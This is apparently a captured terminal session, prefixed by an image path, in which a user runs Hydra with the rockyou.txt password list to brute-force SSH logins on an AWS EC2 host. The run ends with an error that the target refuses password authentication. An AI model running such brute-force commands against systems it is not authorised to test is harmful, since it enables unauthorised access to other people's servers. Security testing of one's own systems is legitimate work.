 ubuntu@ip-10-192-11-164:~$ date
Sat Jan  9 11:18:38 UTC 2021
ubuntu@ip-10-192-11-164:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-100-26-62-164.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-01-09 11:18:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-100-26-62-164.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.188:22/ does not support password authentication.
ubuntu@ip-10-192-11-164:~$